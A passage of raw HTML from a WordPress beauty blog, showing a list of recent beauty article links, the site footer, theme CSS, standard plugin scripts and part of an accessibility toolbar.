info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_10_6975601b53391_rand","tdc_css_class_style":"td_uid_10_6975601b53391_rand_style"}';
block_td_uid_10_6975601b53391.td_column_number = "1";
block_td_uid_10_6975601b53391.block_type = "td_block_18";
block_td_uid_10_6975601b53391.post_count = "8";
block_td_uid_10_6975601b53391.found_posts = "10143";
block_td_uid_10_6975601b53391.header_color = "";
block_td_uid_10_6975601b53391.ajax_pagination_infinite_stop = "";
block_td_uid_10_6975601b53391.max_num_pages = "1268";
tdBlocksArray.push(block_td_uid_10_6975601b53391);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>LATEST</span></h4></div><div id=td_uid_10_6975601b53391 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="696" height="348" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 696px; --smush-placeholder-aspect-ratio: 696/348;" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                    <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-11T09:38:42+00:00" >September 11, 2023</time></span>                                            </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-28T11:08:15+00:00" >August 28, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-25T11:30:46+00:00" >August 25, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" class="td-image-wrap" title="Look Blurred IRL with These Pore-Focused Products"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Pore-Focused-Products_H.jpg"   alt="" title="Look Blurred IRL with These Pore-Focused Products" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" title="Look Blurred IRL with These Pore-Focused Products">Look Blurred IRL with These Pore-Focused Products</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T12:45:44+00:00" >August 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T10:34:42+00:00" >August 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" class="td-image-wrap" title="Tips to Eliminate Foundation in Your Makeup Regimen"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Your-Makeup-Regimen_H.jpg"   alt="" title="Tips to Eliminate Foundation in Your Makeup Regimen" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" title="Tips to Eliminate Foundation in Your Makeup Regimen">Tips to Eliminate Foundation in Your Makeup Regimen</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-14T11:15:15+00:00" >August 14, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/hot-glue-eyeliner-bring-a-3d-element-in-your-makeup-routine/" rel="bookmark" class="td-image-wrap" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/3D-Element-in-Your-Makeup-Routine_H.jpg"   alt="" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/hot-glue-eyeliner-bring-a-3d-element-in-your-makeup-routine/" rel="bookmark" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine">Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-11T13:31:07+00:00" >August 11, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/new-noteworthy-lip-oils/" rel="bookmark" class="td-image-wrap" title="New &amp; Noteworthy Lip Oils"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/New-Noteworthy-Lip-Oils_H.jpg"   alt="" title="New &amp; Noteworthy Lip Oils" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/new-noteworthy-lip-oils/" rel="bookmark" title="New &amp; Noteworthy Lip Oils">New &amp; Noteworthy Lip Oils</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:00:47+00:00" >August 7, 2023</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.youbeauty.com/"><img class="td-retina-data lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" width="1" src="[data-uri]" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-140725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-140725"><a href="https://www.youbeauty.com/about-us/">About</a></li>
<li id="menu-item-175072" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-175072"><a href="https://www.youbeauty.com/contact/">Contact Us</a></li>
<li id="menu-item-139835" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-139835"><a href="https://www.youbeauty.com/terms/">Terms</a></li>
<li id="menu-item-139834" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-139834"><a href="https://www.youbeauty.com/privacy/">Privacy</a></li>
<li id="menu-item-175071" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-175071"><a target="_blank" href="https://ccpacentral.net/hfms/359/353/YouBeauty_Form.html">Do Not Sell My Info</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy asa3">
                    © YouBeauty 2026                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.4 (rara)
        Deploy mode: deploy
        
        uid: 6975601b70d8c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-mega-span h3 {
    letter-spacing: 0 !important;
}

.td-post-category {
    letter-spacing: 0 !important;
    text-transform: uppercase !important;
}

.sf-menu, .sf-menu ul, .sf-menu li {
    letter-spacing: 2px !important;
}

.td-mobile-content .td-mobile-main-menu > li > a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-mobile-content li a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-menu-background:before {
    opacity: 0.98;
    background: #000000;
    background: -moz-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000)) !important;
    background: -webkit-linear-gradient(top, #000000 100%, #3393b8 100%) !important;
    background: -o-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: -ms-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: linear-gradient(to bottom, #000000 0%, #000000 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0) !important;
}

@media screen and (max-width: 480px) {

.td-footer-logo{
    max-width:150px !important;
}

.td-mobile-content .td-mobile-main-menu > li > a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-mobile-content li a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

}

.td_uid_27_5d489dbe1f8c1_rand .td_module_column{
    margin-top: 20px !important;
}
.td_uid_29_5d489dbe31206_rand .td_module_column{
    margin-top: 20px !important;
}

.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-theme-wrap .td-related-title a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td-block-title {
    letter-spacing: 2px;
}
</style>

<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.youbeauty.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" id="theonesignalsdk-js"></script>
<script type="text/javascript" id="theonesignalsdk-js-after">
/* <![CDATA[ */
var OneSignal = window.OneSignal || [];OneSignal.push(function() {OneSignal.init({appId: "8329bb89-344a-49b1-97fe-443ba28f30e5",});});
/* ]]> */
</script>
<script></script>		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
